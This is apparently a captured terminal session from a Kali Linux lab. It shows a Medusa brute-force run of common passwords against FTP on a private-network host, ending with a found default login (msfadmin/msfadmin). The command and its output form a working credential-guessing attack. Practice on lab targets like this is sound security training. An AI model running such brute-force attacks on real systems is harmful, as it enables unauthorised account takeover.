 renan@kali: ~
Session Actions Edit View Help
┌──(renan㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-22 22:47:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: 123456 (1 of 4 c
omplete)
2025-10-22 22:47:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: password (2 of 4
 complete)
2025-10-22 22:47:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of
 4 complete)
2025-10-22 22:47:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (2
of 4 complete)
2025-10-22 22:47:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: qwerty (3 of 4 c
omplete)
2025-10-22 22:47:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: msfadmin (4 of 4
 complete)
2025-10-22 22:47:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3
of 4 complete)
2025-10-22 22:47:41 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
^[[A^[[A^[[A2025-10-22 22:47:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password:
qwerty (4 of 4 complete)
2025-10-22 22:47:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4
complete)
2025-10-22 22:47:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: password (2 of
4 complete)
2025-10-22 22:47:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: msfadmin (3 of
4 complete)
2025-10-22 22:47:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: qwerty (4 of 4
complete)
2025-10-22 22:47:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 c
omplete)